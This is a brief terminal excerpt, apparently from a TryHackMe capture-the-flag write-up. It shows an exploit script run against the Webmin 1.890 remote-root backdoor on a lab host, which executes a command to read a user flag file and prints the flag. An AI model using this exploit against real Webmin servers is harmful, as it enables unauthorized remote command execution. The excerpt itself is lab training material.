 ┌──(root💀CyberJunkie)-[~/Tryhackme/Source_THM]
└─# python3 exploit.py 10.10.41.33 10000 "cat /home/dark/user.txt"
--------------------------------
STAIN
--------------------------------
WebMin 1.890-expired-remote-root
<h1>Error - Perl execution failed</h1>
<p>Your password has expired, and a new one must be chosen.
THM{SUPPLY_CHAIN_COMPROMISE}
</p>